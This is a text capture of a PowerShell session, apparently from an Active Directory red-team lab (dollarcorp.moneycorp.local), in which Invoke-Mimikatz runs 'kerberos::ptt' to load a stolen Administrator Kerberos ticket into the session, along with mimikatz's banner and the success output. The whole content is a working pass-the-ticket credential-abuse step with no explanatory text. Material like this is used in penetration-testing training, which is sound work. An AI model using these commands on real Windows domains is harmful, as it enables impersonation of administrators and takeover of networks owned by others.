 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents\user366> Invoke-Mimikatz -Command '"kerberos::
ptt C:\Users\appadmin\Documents\user366\[0;319074]-2-0-60a10000-Administrator@krbtgt-DOLLARCORP.MONEYCORP.LOCAL.kirbi"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::ptt C:\Users\appadmin\Documents\user366\[0;319074]-2-0-60a10000-Administrator@krbtgt-DO
LLARCORP.MONEYCORP.LOCAL.kirbi
* File: 'C:\Users\appadmin\Documents\user366\[0;319074]-2-0-60a10000-Administrator@krbtgt-DOLLARCORP.MONEYCORP.LOCAL.kir
bi': OK
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents\user366>
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents\user366>